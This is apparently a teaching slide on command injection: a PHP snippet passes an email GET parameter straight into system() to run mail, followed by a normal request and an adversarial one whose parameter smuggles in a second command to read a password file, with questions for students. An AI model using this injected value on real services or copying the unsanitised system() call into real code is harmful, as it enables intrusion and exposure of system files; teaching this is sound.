 Another PHP Example
PHP server-side code for sending email:
$email = GET EMAIL
system(“mail $email < /tmp/default_email_body”)
normal call
http://victim.com/send_invite/php?email=decent@person.com
adversarial call
http://victim.com/send_invite/php?email=evil@person.com <
/usr/passwd; cat
what happened? why did it happen? how can you stop it?
13